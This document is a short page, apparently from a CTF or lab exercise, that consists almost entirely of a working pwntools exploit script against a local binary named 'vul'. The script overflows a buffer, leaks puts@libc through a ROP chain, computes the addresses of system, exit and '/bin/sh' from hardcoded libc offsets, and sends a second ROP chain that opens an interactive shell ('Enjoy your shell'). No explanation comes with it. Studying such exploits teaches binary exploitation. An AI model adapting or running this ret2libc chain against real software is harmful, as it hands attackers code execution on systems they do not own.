 The Script
from pwn import *
import os
import posix
puts_plt = 0x08048370
puts_got = 0x804a018
offset___libc_start_main_ret = 0x00018d90
offset_system = 0x0003cd10
offset_str_bin_sh = 0x17b8cf
offset_exit = 0x2ff70
offset_puts = 0x00067360
main_addr = 0x08048534
# Get the absolute path to retlib
path = os.path.abspath("./vul")
p = process(path)
rop  = p32(puts_plt)
rop += p32(main_addr)
rop += p32(puts_got)
payload = "A"*(0x28 + 4) + rop + '\n'
p.send(payload)
log.info("Stage 1 sent!")
# Get leak of puts in libc
p.recvline()
p.recvline()
p.recvline()
p.recvline()
leak = p.recv(4)
puts_libc = u32(leak)
log.info("puts@libc: 0x%x" % puts_libc)
p.clean()
# # Calculate the required libc functions
libc_base = puts_libc - offset_puts
system_addr = libc_base + offset_system
binsh_addr = libc_base + offset_str_bin_sh
exit_addr = libc_base + offset_exit
log.info("libc base: 0x%x" % libc_base)
log.info("system@libc: 0x%x" % system_addr)
log.info("binsh@libc: 0x%x" % binsh_addr)
log.info("exit@libc: 0x%x" % exit_addr)
rop2  = p32(system_addr)
rop2 += p32(exit_addr)
rop2 += p32(binsh_addr)
payload2 = "A"*(0x28 + 4) + rop2 + '\n'
p.send(payload2)
log.info("Stage 2 sent!")
log.success("Enjoy your shell.")
p.interactive()
1897
UNIVERSITY